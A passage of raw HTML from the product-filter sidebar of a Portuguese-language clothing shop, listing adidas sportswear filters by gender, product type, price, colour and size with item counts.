282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-gender" class="product-filter-item-content js-product-filter-item-content--gender hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Sexo</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="homens"> <input name="gender" value="1" id="frm-filter-itemForm-gender-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/gender-1/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-gender-1" class="product-filter-item__label"> Homens (30) </label> <a href="/bebyshop/c/adidas-sportswear/gender-1/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Homens (30) </a> </div> <div class="product-filter-item" data-value="2" data-label-value="mulheres"> <input name="gender" value="2" id="frm-filter-itemForm-gender-2" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="2" data-href="/c/adidas-sportswear/gender-2/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-gender-2" class="product-filter-item__label"> Mulheres (9) </label> <a href="/bebyshop/c/adidas-sportswear/gender-2/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Mulheres (9) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="unisexo"> <input name="gender" value="7" id="frm-filter-itemForm-gender-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/gender-7/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-gender-7" class="product-filter-item__label"> Unisexo (2) </label> <a href="/bebyshop/c/adidas-sportswear/gender-7/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Unisexo (2) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type 2"> <div class="d-flex align-items-center"> Tipo de produto <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type" class="product-filter-item-content js-product-filter-item-content--type hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tipo de produto</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="roupa"> <input name="type" value="1" id="frm-filter-itemForm-type-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/type-1/type2-10%2B9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-type-1" class="product-filter-item__label"> Roupa (37) </label> <a href="/bebyshop/c/adidas-sportswear/type-1/type2-10%2B9%2B26%2B1%2B4/asize-L" class="d-none"> Roupa (37) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-type2"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--type2 filters-active 2"> <div class="d-flex align-items-center"> Tipo de produto detalhado <div class="product-filter-item-trigger--active-count filters-active"> 3 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-type2" class="product-filter-item-content js-product-filter-item-content--type2 hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tipo de produto detalhado</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__type2">Procurar</label> <input id="filter-search__type2" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="14" data-label-value="calças"> <input name="type2" value="14" id="frm-filter-itemForm-type2-14" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="14" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B14/asize-L"> <label for="frm-filter-itemForm-type2-14" class="product-filter-item__label"> Calças (12) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B14/asize-L" class="d-none"> Calças (12) </a> </div> <div class="product-filter-item" data-value="12" data-label-value="calções"> <input name="type2" value="12" id="frm-filter-itemForm-type2-12" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="12" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B12/asize-L"> <label for="frm-filter-itemForm-type2-12" class="product-filter-item__label"> Calções (12) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B12/asize-L" class="d-none"> Calções (12) </a> </div> <div class="product-filter-item" data-value="4" data-label-value="camisa"> <input name="type2" checked value="4" id="frm-filter-itemForm-type2-4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="4" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1/asize-L"> <label for="frm-filter-itemForm-type2-4" class="product-filter-item__label"> Camisa (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1/asize-L" class="d-none"> Camisa (1) </a> </div> <div class="product-filter-item" data-value="43" data-label-value="camisola de alças"> <input name="type2" value="43" id="frm-filter-itemForm-type2-43" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="43" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B43/asize-L"> <label for="frm-filter-itemForm-type2-43" class="product-filter-item__label"> Camisola de alças (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B43/asize-L" class="d-none"> Camisola de alças (1) </a> </div> <div class="product-filter-item" data-value="6" data-label-value="casaco"> <input name="type2" value="6" id="frm-filter-itemForm-type2-6" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="6" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B6/asize-L"> <label for="frm-filter-itemForm-type2-6" class="product-filter-item__label"> Casaco (7) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B6/asize-L" class="d-none"> Casaco (7) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="casaco com capuz"> <input name="type2" value="7" id="frm-filter-itemForm-type2-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B7/asize-L"> <label for="frm-filter-itemForm-type2-7" class="product-filter-item__label"> Casaco com capuz (6) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B7/asize-L" class="d-none"> Casaco com capuz (6) </a> </div> <div class="product-filter-item" data-value="72" data-label-value="colete"> <input name="type2" value="72" id="frm-filter-itemForm-type2-72" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="72" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B72/asize-L"> <label for="frm-filter-itemForm-type2-72" class="product-filter-item__label"> Colete (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B72/asize-L" class="d-none"> Colete (1) </a> </div> <div class="product-filter-item" data-value="16" data-label-value="conjunto"> <input name="type2" value="16" id="frm-filter-itemForm-type2-16" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="16" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B16/asize-L"> <label for="frm-filter-itemForm-type2-16" class="product-filter-item__label"> Conjunto (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B16/asize-L" class="d-none"> Conjunto (1) </a> </div> <div class="product-filter-item" data-value="44" data-label-value="meias"> <input name="type2" value="44" id="frm-filter-itemForm-type2-44" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="44" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B44/asize-L"> <label for="frm-filter-itemForm-type2-44" class="product-filter-item__label"> Meias (2) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B44/asize-L" class="d-none"> Meias (2) </a> </div> <div class="product-filter-item" data-value="8" data-label-value="sweatshirt"> <input name="type2" value="8" id="frm-filter-itemForm-type2-8" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="8" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B8/asize-L"> <label for="frm-filter-itemForm-type2-8" class="product-filter-item__label"> Sweatshirt (10) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4%2B8/asize-L" class="d-none"> Sweatshirt (10) </a> </div> <div class="product-filter-item" data-value="9" data-label-value="sweatshirt com capuz"> <input name="type2" checked value="9" id="frm-filter-itemForm-type2-9" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="9" data-href="/c/adidas-sportswear/type2-10%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-type2-9" class="product-filter-item__label"> Sweatshirt com capuz (17) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B26%2B1%2B4/asize-L" class="d-none"> Sweatshirt com capuz (17) </a> </div> <div class="product-filter-item" data-value="10" data-label-value="t-shirt"> <input name="type2" checked value="10" id="frm-filter-itemForm-type2-10" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="10" data-href="/c/adidas-sportswear/type2-9%2B26%2B1%2B4/asize-L"> <label for="frm-filter-itemForm-type2-10" class="product-filter-item__label"> T-shirt (19) </label> <a href="/bebyshop/c/adidas-sportswear/type2-9%2B26%2B1%2B4/asize-L" class="d-none"> T-shirt (19) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-price"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--price 2"> <div class="d-flex align-items-center"> Preço <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-price" class="product-filter-item-content js-product-filter-item-content--price hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Preço</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-price"> <div class="row m-0 flex-nowrap align-items-center"> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__from">Preço De</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__from"> <span class="product-filter-price__currency">€</span> </div> <div class="col-2"> — </div> <div class="col-5 p-0 position-relative"> <label class="sr-only" for="product-filter-price__to">Preço Até</label> <input type="number" class="form-control product-filter-price__input" id="product-filter-price__to"> <span class="product-filter-price__currency">€</span> </div> </div> <label class="sr-only" for="product-filter-price__range">Preço</label> <input type="text" id="product-filter-price__range" data-type="double" data-min="19.6" data-max="110" data-from="19.6" data-to="110" data-from-origin="19.6" data-to-origin="110" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L" data-step="1" data-currency="€"> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-color"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--color 2"> <div class="d-flex align-items-center"> Cor <div class="product-filter-item-trigger--active-count"> </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-color" class="product-filter-item-content js-product-filter-item-content--color hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Cor</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list product-filter-colors no-scrollbar"> <div class="product-filter-item" data-value="1" data-label-value="preto"> <input name="color" value="1" id="frm-filter-itemForm-color-1" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="1" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-1/asize-L"> <label for="frm-filter-itemForm-color-1" class="product-filter-item__label is-color-1"> Preto <br> (9) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-1/asize-L" class="d-none"> Preto <br> (9) </a> </div> <div class="product-filter-item" data-value="6" data-label-value="branco"> <input name="color" value="6" id="frm-filter-itemForm-color-6" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="6" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-6/asize-L"> <label for="frm-filter-itemForm-color-6" class="product-filter-item__label is-color-6"> Branco <br> (7) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-6/asize-L" class="d-none"> Branco <br> (7) </a> </div> <div class="product-filter-item" data-value="12" data-label-value="cinzento"> <input name="color" value="12" id="frm-filter-itemForm-color-12" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="12" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-12/asize-L"> <label for="frm-filter-itemForm-color-12" class="product-filter-item__label is-color-12"> Cinzento <br> (7) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-12/asize-L" class="d-none"> Cinzento <br> (7) </a> </div> <div class="product-filter-item" data-value="4" data-label-value="azul"> <input name="color" value="4" id="frm-filter-itemForm-color-4" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="4" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-4/asize-L"> <label for="frm-filter-itemForm-color-4" class="product-filter-item__label is-color-4"> Azul <br> (4) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-4/asize-L" class="d-none"> Azul <br> (4) </a> </div> <div class="product-filter-item" data-value="8" data-label-value="rosa"> <input name="color" value="8" id="frm-filter-itemForm-color-8" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="8" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-8/asize-L"> <label for="frm-filter-itemForm-color-8" class="product-filter-item__label is-color-8"> Rosa <br> (3) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-8/asize-L" class="d-none"> Rosa <br> (3) </a> </div> <div class="product-filter-item" data-value="2" data-label-value="vermelho"> <input name="color" value="2" id="frm-filter-itemForm-color-2" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="2" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-2/asize-L"> <label for="frm-filter-itemForm-color-2" class="product-filter-item__label is-color-2"> Vermelho <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-2/asize-L" class="d-none"> Vermelho <br> (1) </a> </div> <div class="product-filter-item" data-value="5" data-label-value="verde"> <input name="color" value="5" id="frm-filter-itemForm-color-5" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="5" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-5/asize-L"> <label for="frm-filter-itemForm-color-5" class="product-filter-item__label is-color-5"> Verde <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-5/asize-L" class="d-none"> Verde <br> (1) </a> </div> <div class="product-filter-item" data-value="7" data-label-value="bordô"> <input name="color" value="7" id="frm-filter-itemForm-color-7" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="7" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-7/asize-L"> <label for="frm-filter-itemForm-color-7" class="product-filter-item__label is-color-7"> Bordô <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-7/asize-L" class="d-none"> Bordô <br> (1) </a> </div> <div class="product-filter-item" data-value="9" data-label-value="amarelo"> <input name="color" value="9" id="frm-filter-itemForm-color-9" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="9" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-9/asize-L"> <label for="frm-filter-itemForm-color-9" class="product-filter-item__label is-color-9"> Amarelo <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-9/asize-L" class="d-none"> Amarelo <br> (1) </a> </div> <div class="product-filter-item" data-value="10" data-label-value="violeta"> <input name="color" value="10" id="frm-filter-itemForm-color-10" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="10" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-10/asize-L"> <label for="frm-filter-itemForm-color-10" class="product-filter-item__label is-color-10"> Violeta <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-10/asize-L" class="d-none"> Violeta <br> (1) </a> </div> <div class="product-filter-item" data-value="11" data-label-value="castanho"> <input name="color" value="11" id="frm-filter-itemForm-color-11" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="11" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-11/asize-L"> <label for="frm-filter-itemForm-color-11" class="product-filter-item__label is-color-11"> Castanho <br> (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/color-11/asize-L" class="d-none"> Castanho <br> (1) </a> </div> </div> <div class="product-filter-item product-filter-item--none text-center my-1 d-none px-2"> <strong>adidas Green decade low wht blu</strong> </div> </div> <a href="javascript:" class="product-filter-item-content-body-apply-btn-eleven product-filter-item-content-body-apply-btn js-product-filter-item-content-body-apply-btn btn btn-block btn-dark btn-lh-sm-25 btn-lh-lg-2"> Aplicar </a> </div> </div> </div> <div class="product-filter" id="product-filter-asize"> <div class="product-filter-item-trigger d-flex align-items-center js-product-filter-item-trigger--asize filters-active 2"> <div class="d-flex align-items-center"> Tamanho <div class="product-filter-item-trigger--active-count filters-active"> 1 </div> </div> <i class="product-filter-item-trigger--icon svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> </div> <div id="id-asize" class="product-filter-item-content js-product-filter-item-content--asize hidden"> <div class="product-filter-item-content-title d-flex justify-content-between"> <div class="d-flex gap-4 align-items-center js-product-filter-item-content-title-back-icon"> <i class="product-filter-item-content-title-back-icon d-lg-none svg-icon font-em-14"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg></i> <span class="product-filter-item-content-title--text">Tamanho</span> </div> <div class="js-reset-filters-trigger reset-filters-trigger link-underline link-black text-ellipsis font-em-08 d-inline-block"> <i class="js-reset-filters-trigger svg-icon mr-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></i><span class="js-reset-filters-trigger">Remover filtros</span> </div> </div> <div class="product-filter-item-content-body d-lg-block m-0"> <div class="product-filter-item-content-body-search product-filter-brand"> <label class="sr-only" for="filter-search__asize">Procurar</label> <input id="filter-search__asize" type="search" class="form-control product-filter-brand__search" placeholder="Procurar"> </div> <div class="product-filter-item-content-body-filters-list our-scrollbar"> <div class="product-filter-list no-scrollbar"> <div class="product-filter-item" data-value="tamanho+universal" data-label-value="tamanho universal"> <input name="asize" value="Tamanho+universal" id="frm-filter-itemForm-asize-1000" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="ks" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2Bks"> <label for="frm-filter-itemForm-asize-1000" class="product-filter-item__label"> Tamanho universal (1) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2Bks" class="d-none"> Tamanho universal (1) </a> </div> <div class="product-filter-item" data-value="xs" data-label-value="xs"> <input name="asize" value="XS" id="frm-filter-itemForm-asize-1004" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XS" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXS"> <label for="frm-filter-itemForm-asize-1004" class="product-filter-item__label"> XS (32) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXS" class="d-none"> XS (32) </a> </div> <div class="product-filter-item" data-value="xl" data-label-value="xl"> <input name="asize" value="XL" id="frm-filter-itemForm-asize-1008" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XL" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXL"> <label for="frm-filter-itemForm-asize-1008" class="product-filter-item__label"> XL (35) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXL" class="d-none"> XL (35) </a> </div> <div class="product-filter-item" data-value="xxl" data-label-value="xxl"> <input name="asize" value="XXL" id="frm-filter-itemForm-asize-1009" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="XXL" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXXL"> <label for="frm-filter-itemForm-asize-1009" class="product-filter-item__label"> XXL (15) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2BXXL" class="d-none"> XXL (15) </a> </div> <div class="product-filter-item" data-value="3xl" data-label-value="3xl"> <input name="asize" value="3XL" id="frm-filter-itemForm-asize-1010" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="3XL" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B3XL"> <label for="frm-filter-itemForm-asize-1010" class="product-filter-item__label"> 3XL (3) </label> <a href="/bebyshop/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B3XL" class="d-none"> 3XL (3) </a> </div> <div class="product-filter-item" data-value="128" data-label-value="128"> <input name="asize" value="128" id="frm-filter-itemForm-asize-1032" type="checkbox" class="product-filter-item__checkbox d-none" data-href2="128" data-href="/c/adidas-sportswear/type2-10%2B9%2B26%2B1%2B4/asize-L%2B128"> <label for="frm-filter-itemForm-asize-1032" class="product-filter-item__label"> 128 (2) </label> <a 